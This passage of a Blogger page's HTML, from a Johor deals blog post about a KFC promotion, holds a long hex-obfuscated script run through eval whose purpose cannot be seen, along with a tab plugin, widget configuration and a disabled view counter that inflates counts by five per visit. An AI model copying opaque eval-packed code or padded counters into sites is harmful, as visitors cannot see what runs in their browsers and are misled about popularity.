x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>
<!-- <script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'/> <script> $.each($(&#39;a[name]&#39;), function(i, e) { var elem = $(e).parent().find(&#39;#postviews&#39;); var blogStats = new Firebase(&quot;https://jbeelives-1.firebaseio.com//pages/id/&quot; + $(e).attr(&#39;name&#39;)); blogStats.once(&#39;value&#39;, function(snapshot) { var data = snapshot.val(); var isnew = false; if(data == null) { data= {}; data.value = 0; data.url = window.location.href; data.id = $(e).attr(&#39;name&#39;); isnew = true; } elem.text(data.value); data.value = data.value + 5; if(window.location.pathname!=&#39;/&#39;) { if(isnew) blogStats.set(data); else blogStats.child(&#39;value&#39;).set(data.value); } }); }); </script> !-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4w-wZB8QLPlS1GDXAUVkYmnMO_RA:1768616818690';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6976526163153971682','//www.johorlives.com/2020/11/2020-18-Nov-KFC-Crunchy-Tandoori-Chicken.html','6976526163153971682');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6976526163153971682', 'title': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01', 'url': 'https://www.johorlives.com/2020/11/2020-18-Nov-KFC-Crunchy-Tandoori-Chicken.html', 'canonicalUrl': 'https://www.johorlives.com/2020/11/2020-18-Nov-KFC-Crunchy-Tandoori-Chicken.html', 'homepageUrl': 'https://www.johorlives.com/', 'searchUrl': 'https://www.johorlives.com/search', 'canonicalHomepageUrl': 'https://www.johorlives.com/', 'blogspotFaviconUrl': 'https://www.johorlives.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-89781341-2', 'encoding': 'UTF-8', 'locale': 'zh-CN', 'localeUnderscoreDelimited': 'zh_cn', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - RSS\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 